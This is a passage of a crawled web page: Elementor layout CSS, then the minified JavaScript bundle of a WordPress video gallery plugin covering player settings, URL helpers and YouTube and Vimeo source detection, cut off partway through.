.elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493
body_size: 34652
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYER_REGEX_SUBTITLE=exports.PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.DEFAULT_MENU_ITEM_STRUCTURE=exports.ConstantsDzsvg=void 0;const ConstantsDzsvg=exports.ConstantsDzsvg={THREEJS_LIB_URL:'https://cdnjs.cloudflare.com/ajax/libs/three.js/r73/three.min.js',THREEJS_LIB_ORBIT_URL:'https://s3-us-west-2.amazonaws.com/s.cdpn.io/211120/orbitControls.js',YOUTUBE_IFRAME_API:'https://www.youtube.com/iframe_api',VIMEO_IFRAME_API:'https://player.vimeo.com/api/player.js',DEBUG_STYLING:'background-color: #4422aa;',DEBUG_STYLING_2:'color: #ffdada; background-color: #da3333;',ANIMATIONS_DURATION:303,DELAY_MINUSCULE:3};const VIEW_LAYOUT_BUILDER_FEED_CLASS=exports.VIEW_LAYOUT_BUILDER_FEED_CLASS='feed-layout-builder--menu-items';const PLAYER_REGEX_SUBTITLE=exports.PLAYER_REGEX_SUBTITLE=/([0-9](?:[0-9]|:|,| )*)[–|-]*(?:(?:\&gt;)|>) *([0-9](?:[0-9]|:|,| )*)[\n|\r]([\s\S]*?)[\n|\r]/g;const DEFAULT_MENU_ITEM_STRUCTURE=exports.DEFAULT_MENU_ITEM_STRUCTURE=`<div class="layout-builder--structure layout-builder--menu-items--layout-default layout-builder--main-con " style="display: flex; gap: 10px; padding: 10px; align-items: center;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 0 0 60px;">
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="padding-top: 100%; position:relative;">
    <div class="layout-builder--item layout-builder--item--2312321 layout-builder--item--type-thumbnail navigation-type-image divimage" style="position:absolute;top:0; left:0; width: 100%; height: 100%; background-image: url({{layout-builder.replace-thumbnail-url}})"></div>
    </div>
  </div>
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 100; white-space: normal; min-width: 150px;">
    <div class="layout-builder--item layout-builder--item--3321321 layout-builder--item--type-title" style="font-weight: bold; margin-bottom: 5px; padding-right: 10px;;">{{layout-builder.replace-title}}</div>
    <div class="layout-builder--item layout-builder--item--21312321 layout-builder--item--type-menu-description" style="font-weight: 400; line-height: 1.5; padding-right: 10px;">{{layout-builder.replace-menu-description}}</div>
  </div>
</div>`;const PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=0.5625;const PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_TIMEOUT=304;const PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=310;const PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYLIST_DEFAULT_TIMEOUT=305;const PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_SCROLL_TOP_OFFSET=120;const PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_MODE_WALL__ITEM_CLASS='vgwall-item';const PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_PAGINATION_QUERY_ARG='dzsvgpage';const PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON='dzsvg-btn-pagination--load-more';const PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS='is_fullscreen'},{}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultPlayerSettings=exports.VIDEO_TYPES=exports.PLAYER_STATES=void 0;const PLAYER_STATES=exports.PLAYER_STATES={INITIALIZED:"dzsvp-inited",LOADED:"dzsvp-loaded",TO_BE_INITIALIZED:"vplayer-tobe"},VIDEO_TYPES=exports.VIDEO_TYPES={YOUTUBE:"youtube",VIMEO:"vimeo",SELF_HOSTED:"selfHosted"},defaultPlayerSettings=exports.defaultPlayerSettings={type:"detect",init_on:"init",autoplay:"off",autoplayWithVideoMuted:"auto",user_action:"noUserActionYet",first_video_from_gallery:"off",old_curr_nr:-1,gallery_object:null,parent_player:null,design_skin:"skin_default",design_background_offsetw:0,defaultvolume:"last",settings_youtube_usecustomskin:"on",settings_ios_usecustomskin:"on",settings_ios_playinline:"on",cueVideo:"on",preload_method:"metadata",settings_disableControls:"off",settings_hideControls:"off",vimeo_color:"ffffff",vimeo_title:"1",vimeo_avatar:"1",vimeo_badge:"1",vimeo_byline:"1",mode_normal_video_mode:"one",vimeo_is_chromeless:"off",is_ad:"off",ad_link:"",ad_show_markers:"off",ads_player_mode:"differentPlayer",settings_suggestedQuality:"hd720",settings_currQuality:"HD",settings_enableTags:"on",design_enableProgScrubBox:"default",settings_disableVideoArray:"off",settings_makeFunctional:!1,settings_video_overlay:"on",settings_big_play_btn:"off",video_description_style:"none",htmlContent:"",extra_controls:"",settings_disable_mouse_out:"off",settings_disable_mouse_out_for_fullscreen:"off",controls_fscanvas_bg:"#aaa",controls_fscanvas_hover_bg:"#ddd",touch_play_inline:"on",google_analytics_send_play_event:"off",settings_video_end_reset_time:"on",settings_trigger_resize:"0",settings_mouse_out_delay:100,settings_mouse_out_delay_for_fullscreen:1100,playfrom:"default",settings_subtitle_file:"",responsive_ratio:"default",action_video_play:null,action_video_view:null,action_video_end:null,action_video_contor_5secs:null,action_video_contor_10secs:null,action_video_contor_60secs:null,try_to_pause_zoomsounds_players:"off",end_exit_fullscreen:"on",extra_classes:"",embed_code:"",default_playbackrate:"1"}},{}],3:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.getDefaultPlaylistSettings=exports.VIDEO_GALLERY_MODES=void 0;const getDefaultPlaylistSettings=()=>{return{init_on:"init",randomise:"off",sliderAreaHeight:'300',autoplay:"off",autoplayFirstVideo:undefined,autoplayNext:"on",cueFirstVideo:'on',startItem:'default',playorder:"normal",loop_playlist:"on",menu_position:'right',menuitem_width:"default",menuitem_height:"default",navigation_isUltibox:!1,navigation_gridClassItemsContainer:"default",navigation_direction:"auto",navigation_maxHeight:"auto",navigation_viewAnimationDuration:null,navigation_mainDimensionItemWidth:'',navigation_mainDimensionItemHeight:'',navigation_mainDimensionSpace:'',nav_type_outer_max_height:'',nav_type:"thumbs",nav_type_outer_grid:'dzs-layout--4-cols',nav_type_auto_scroll:"off",design_navigationUseEasing:'off',settings_secondCon:null,settings_outerNav:null,extra_class_slider_con:'',ultibox_suggestedWidth:'800',ultibox_suggestedHeight:'500',easing_speed:"",transition_type:"slideup",design_skin:'',videoplayersettings:{},embedCode:'',php_media_data_retriever:'',settings_enable_linking:'off',settings_mode:'normal',mode_normal_video_mode:'auto',settings_disableVideo:'off',settings_enableHistory:'off',settings_enableHistory_fornormalitems:'off',settings_ajax_extraDivs:'',settings_separation_mode:'normal',settings_separation_pages:[],settings_separation_pages_number:'5',settings_menu_overlay:'off',search_field:'off',search_field_con:null,settings_trigger_resize:'0',settings_go_to_next_after_inactivity:'0',init_all_players_at_init:'off',menu_description_format:'',masonry_options:{}}};exports.getDefaultPlaylistSettings=getDefaultPlaylistSettings;const VIDEO_GALLERY_MODES=exports.VIDEO_GALLERY_MODES={NORMAL:'normal',WALL:'wall',VIDEOWALL:'videowall',ROTATOR:'rotator',ROTATOR3D:'rotator3d',SLIDER:'slider'}},{}],4:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.add_query_arg=add_query_arg;exports.can_history_api=can_history_api;exports.can_translate=can_translate;exports.formatTime=formatTime;exports.format_to_seconds=format_to_seconds;exports.get_query_arg=get_query_arg;exports.is_android=is_android;exports.is_ios=is_ios;exports.is_mobile=is_mobile;exports.is_safari=is_safari;exports.is_touch_device=is_touch_device;exports.loadScriptIfItDoesNotExist=void 0;exports.sanitizeToCssPx=sanitizeToCssPx;exports.stringUtilGetSkinFromClass=stringUtilGetSkinFromClass;function formatTime(arg){var s=Math.round(arg);var m=0;if(s>0){while(s>59){m++;s-=60}
return String((m<10?"0":"")+m+":"+(s<10?"0":"")+s)}else{return"00:00"}}
function get_query_arg(stringUri,key){if(stringUri.indexOf(key+'=')>-1){var regexS="[?&]"+key+"=.+";var regex=new RegExp(regexS);var regtest=regex.exec(stringUri);if(regtest!=null){var splitterS=regtest[0];if(splitterS.indexOf('&')>-1){var aux=splitterS.split('&');splitterS=aux[1]}
var splitter=splitterS.split('=');return splitter[1]}}}
function sanitizeToCssPx(arg){if(String(arg).indexOf('%')>-1||String(arg).indexOf('em')>-1||String(arg).indexOf('px')>-1||String(arg).indexOf('auto')>-1){return arg}
return arg+'px'}
function format_to_seconds(arg){var argsplit=String(arg).split(':');argsplit.reverse();var secs=0;if(argsplit[0]){argsplit[0]=String(argsplit[0]).replace(',','.');secs+=Number(argsplit[0])}
if(argsplit[1]){secs+=Number(argsplit[1])*60}
if(argsplit[2]){secs+=Number(argsplit[2])*60}
return secs}
function add_query_arg(purl,key,value){key=encodeURIComponent(key);value=encodeURIComponent(value);var s=purl;var pair=key+"="+value;var r=new RegExp("(&|\\?)"+key+"=[^\&]*");s=s.replace(r,"$1"+pair);if(s.indexOf(key+'=')>-1){}else{if(s.indexOf('?')>-1){s+='&'+pair}else{s+='?'+pair}}
if(value==='NaN'){var regex_attr=new RegExp('[\?|\&]'+key+'='+value);s=s.replace(regex_attr,'')}
return s}
function is_touch_device(){return!!('ontouchstart' in window)}
function can_history_api(){return!!(window.history&&history.pushState)}
function can_translate(){return is_chrome()||is_safari()}
function is_safari(){return navigator.userAgent.toLowerCase().indexOf('safari')>-1};function is_mobile(){return is_ios()||is_android()}
function is_android(){var ua=navigator.userAgent.toLowerCase();return ua.indexOf("android")>-1}
function is_ios(){return navigator.platform.indexOf("iPhone")!==-1||navigator.platform.indexOf("iPod")!==-1||navigator.platform.indexOf("iPad")!==-1||navigator.platform.indexOf("MacIntel")!==-1&&is_touch_device()}
const loadScriptIfItDoesNotExist=(scriptSrc,checkForVar)=>{const CHECK_INTERVAL=50;const TIMEOUT_MAX=5000;let checkInterval=0;const loadScript=(scriptSrc,resolve,reject)=>{var script=document.createElement('script');script.onload=function(){resolve('loadfromload')};script.onerror=function(){reject()};script.src=scriptSrc;document.head.appendChild(script)};return new Promise((resolve,reject)=>{let isAlreadyLoaded=!1;let isGoingToLoadScript=!1;function checkIfVarExists(){if(window[checkForVar]){clearInterval(checkInterval);resolve('loadfromvar');return!0}
return!1}
isAlreadyLoaded=checkIfVarExists();if(!isAlreadyLoaded){isGoingToLoadScript=!0;checkInterval=setInterval(checkIfVarExists,CHECK_INTERVAL);setTimeout(()=>{clearInterval(checkInterval);reject('timeout')},TIMEOUT_MAX)}
if(!checkForVar){isGoingToLoadScript=!0}
if(!scriptSrc){isGoingToLoadScript=!1}
if(isGoingToLoadScript){clearInterval(checkInterval);loadScript(scriptSrc,resolve,reject)}})};exports.loadScriptIfItDoesNotExist=loadScriptIfItDoesNotExist;function stringUtilGetSkinFromClass(cclass){var arr=/(skin.*?)( |$)/.exec(cclass);if(arr&&arr[1]){return arr[1]}
return''}},{}],5:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.configureAudioPlayerOptionsInitial=configureAudioPlayerOptionsInitial;exports.convertPluginOptionsToFinalOptions=convertPluginOptionsToFinalOptions;exports.detect_videoTypeAndSourceForElement=detect_videoTypeAndSourceForElement;exports.detect_video_type_and_source=detect_video_type_and_source;exports.dzsvgExtraWindowFunctions=dzsvgExtraWindowFunctions;exports.dzsvg_call_video_when_ready=dzsvg_call_video_when_ready;exports.dzsvg_check_multisharer=dzsvg_check_multisharer;exports.extractOptionsFromPlayer=extractOptionsFromPlayer;exports.fullscreen_status=fullscreen_status;exports.getDataOrAttr=getDataOrAttr;exports.init_navigationOuter=init_navigationOuter;exports.is_autoplay_and_muted=is_autoplay_and_muted;exports.pauseDzsapPlayers=pauseDzsapPlayers;exports.playerHandleDeprecatedAttrSrc=playerHandleDeprecatedAttrSrc;exports.player_assert_autoplay=player_assert_autoplay;exports.player_controls_generatePlayCon=player_controls_generatePlayCon;exports.player_setQualityLevels=player_setQualityLevels;exports.player_setupQualitySelector=player_setupQualitySelector;exports.registerAuxjQueryExtends=registerAuxjQueryExtends;exports.reinitPlayerOptions=reinitPlayerOptions;exports.sanitizeDataAdArrayStringToArray=sanitizeDataAdArrayStringToArray;exports.sanitize_to_youtube_id=sanitize_to_youtube_id;exports.setup_videogalleryCategories=setup_videogalleryCategories;exports.tagsSetupDom=tagsSetupDom;exports.vimeo_do_command=vimeo_do_command;exports.youtube_sanitize_url_to_id=youtube_sanitize_url_to_id;var _player_setupAd=require("../js_player/_player_setupAd");var _Constants=require("../configs/Constants");var _dzsvg_svgs=require("./_dzsvg_svgs");var _dzs_helpers=require("../js_common/_dzs_helpers");function player_setQualityLevels(selfClass){var $temp_qualitiesFromFeed=selfClass.cthis.find('.dzsvg-feed-quality');if($temp_qualitiesFromFeed.length){selfClass.cthis.addClass('has-multiple-quality-levels');var $qualitySelector=selfClass.cthis.find('.quality-selector');var str_qualitiesTooltip=$qualitySelector.find('.dzsvg-tooltip').html();let struct_qualityOptions='';var added=!1;var curr_qual_added=!1;$temp_qualitiesFromFeed.each(function(){var _t2=$(this);struct_qualityOptions+='<div class="quality-option';if(_t2.attr('data-source')===selfClass.dataSrc){struct_qualityOptions+=' active';added=!0}
struct_qualityOptions+='" data-val="'+_t2.attr('data-label')+'" data-source="'+selfClass.dataSrc+'">'+_t2.attr('data-label')+'</div>'});if(added===!1){struct_qualityOptions+='<div class="quality-option active ';struct_qualityOptions+='" data-val="'+selfClass.initOptions.settings_currQuality+'" data-source="'+selfClass.dataSrc+'">'+selfClass.initOptions.settings_currQuality+'</div>'}
if(str_qualitiesTooltip){str_qualitiesTooltip=str_qualitiesTooltip.replace('{{quality-options}}',struct_qualityOptions);$qualitySelector.find('.dzsvg-tooltip').html(str_qualitiesTooltip)}else{console.warn('no aux ? ',str_qualitiesTooltip,$qualitySelector)}}}
function fullscreen_status(){if(document.fullscreenElement!==null&&typeof document.fullscreenElement!=="undefined"){return 1}else if(document.webkitFullscreenElement&&typeof document.webkitFullscreenElement!=="undefined"){return 1}else if(document.mozFullScreenElement&&typeof document.mozFullScreenElement!=="undefined"){return 1};return 0}
function is_chrome(){return navigator.userAgent.toLowerCase().indexOf('chrome')>-1};function player_controls_generatePlayCon(o){var structPlayControls='';structPlayControls='<div class="playSimple dzsvgColorForFills">';if(o.design_skin=='skin_bigplay_pro'){structPlayControls+=_dzsvg_svgs.svg_play_simple_skin_bigplay_pro}
if(o.design_skin=='skin_aurora'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_pro'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_aurora_play_btn}
structPlayControls+='</div><div class="pauseSimple dzsvgColorForFills">';if(o.design_skin=='skin_aurora'||o.design_skin=='skin_pro'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_pause_simple_skin_aurora}
structPlayControls+='</div>';structPlayControls+='<div class="dzsvg-player--replay-btn dzsvgColorForFills">';structPlayControls+=_dzsvg_svgs.svgReplayIcon;structPlayControls+='</div>';return structPlayControls}
function dzsvg_call_video_when_ready(o,selfClass,init_readyVideo,vimeo_is_ready,inter_videoReadyState){const _videoElement=selfClass._videoElement;if(o.type==='youtube'&&_videoElement.getPlayerState){init_readyVideo(selfClass)}
if(o.cueVideo!='on'&&(o.type=='selfHosted'||o.type=='audio')&&Number(_videoElement.readyState)>=2){init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}
if(o.type=='vimeo'&&o.vimeo_is_chromeless=='on'){if(vimeo_is_ready){init_readyVideo(selfClass);return!1}}
if(o.type=='audio'){if((0,_dzs_helpers.is_mobile)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='selfHosted'){if((0,_dzs_helpers.is_ios)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if((0,_dzs_helpers.is_android)()){if(Number(_videoElement.readyState)>=2){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3||o.preload_method==='none'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='dash'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'})}}
function dzsvg_check_multisharer(){}
function sanitize_to_youtube_id(arg=''){var fourArr=null;if(arg){arg=detect_video_type_and_source(arg).source}
return arg}
function getDataOrAttr(_c,attr){if(_c.data&&typeof _c.data(attr)!='undefined'){return _c.data(attr)}
if(_c.attr&&typeof _c.attr(attr)!='undefined'){return _c.attr(attr)}
return null}
function detect_videoTypeAndSourceForElement(_el){if(_el.data('originalPlayerAttributes')){return _el.data('originalPlayerAttributes')}
var dataSrc=getDataOrAttr(_el,'data-sourcevp');var forceType=getDataOrAttr(_el,'data-type')?getDataOrAttr(_el,'data-type'):'';return detect_video_type_and_source(dataSrc,forceType)}
function detect_video_type_and_source(dataSrc,forceType=null,cthis=null){dataSrc=String(dataSrc);var playFrom=null;var type='selfHosted';var source=dataSrc;if(dataSrc.indexOf('youtube.com/watch?')>-1||dataSrc.indexOf('youtube.com/embed')>-1||dataSrc.indexOf('youtu.be/')>-1){type='youtube';var aux=/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/)([\w\-\_]*)(&(amp;)?‌​[\w\?‌​=]*)?/g.exec(dataSrc);if((0,_dzs_helpers.get_query_arg)(dataSrc,'t')){playFrom=(0,_dzs_helpers.get_query_arg)(dataSrc,'t')}
if(aux&&aux[1]){source=aux[1]}else{source=dataSrc.replace(/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/|be\.com)\/embed\//g,'')}}
if(dataSrc.indexOf('<iframe')>-1){type='inline'}
if(cthis&&cthis.find('.feed-dzsvg--inline-content').length&&cthis.find('.feed-dzsvg--inline-content').eq(0).html().indexOf('<iframe')>-1){type='inline'}
if(dataSrc.indexOf('vimeo.com/')>-1){type='vimeo';var aux=/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/g.exec(dataSrc);if(aux&&aux[1]){source=aux[1]}}
if(dataSrc.indexOf('.mp4')>-1){type='selfHosted'}
if(dataSrc&&dataSrc.indexOf('.mpd')>dataSrc.length-5){type='dash'}
if(forceType&&forceType!=='detect'){type=forceType}
if(!playFrom){if(cthis&&cthis.attr('data-play_from')){playFrom=cthis.attr('data-play_from')}}
return{type,source,playFrom}}
function sanitizeDataAdArrayStringToArray(aux){var ad_array=null;try{aux=aux.replace(/{\\"/g,'{"');aux=aux.replace(/\\":/g,'":');aux=aux.replace(/:\\"/g,':"');aux=aux.replace(/\\",/g,'",');aux=aux.replace(/\\"}/g,'"}');aux=aux.replace(/,\\"/g,',"');ad_array=JSON.parse(aux)}catch(err){console.log('ad array parse error',aux)}
return ad_array}
function is_autoplay_and_muted(autoplay,o){return 1&&autoplay==='on'&&o.autoplayWithVideoMuted==='on'&&o.user_action==='noUserActionYet'||o.defaultvolume===0&&o.defaultvolume!==''}
function setup_videogalleryCategories(arg){var ccat=jQuery(arg);var currCatNr=-1;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.css({'display':'none'});ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')});ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');ccat.find('.the-categories-con').find('.a-category').on('click',click_category);function click_category(){var _t=jQuery(this);var ind=_t.parent().children('.a-category').index(_t);gotoCategory(ind);setTimeout(function(){jQuery(window).trigger('resize')},100)}
var i2=0;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.find('.pagination-number').each(function(){var _t2=jQuery(this);var auxurl=_t2.attr('href');auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',NaN);auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',i2);_t2.attr('href',auxurl)});i2++});var tempCat=0;if((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat')){tempCat=Number((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat'))}
ccat.get(0).api_goto_category=gotoCategory;gotoCategory(tempCat,{'called_from':'init'});function gotoCategory(arg,pargs){var margs={'called_from':'default'};if(pargs){margs=jQuery.extend(margs,pargs)}
if(currCatNr>-1&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined){var ind=0;ccat.find('.gallery-precon').each(function(){if(ind!=arg){jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo()}
ind++})}
ccat.find('.gallery-precon').removeClass('curr-gallery');ccat.find('.the-categories-con').find('.a-category').removeClass('active');ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');ccat.find('.gallery-precon').addClass('disabled');ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');var _cach=ccat.find('.gallery-precon').eq(arg);var _cachg=_cach.find('.videogallery').eq(0);if(_cachg.get(0)&&_cachg.get(0).init_settings){if(_cachg.get(0).init_settings.autoplay=='on'){setTimeout(function(){_cachg.get(0).api_play_currVideo()},10);if(margs.called_from=='deeplink'||margs.called_from=='init'){setTimeout(function(){},1000);setTimeout(function(){_cachg.get(0).api_play_currVideo()},1500)}}}
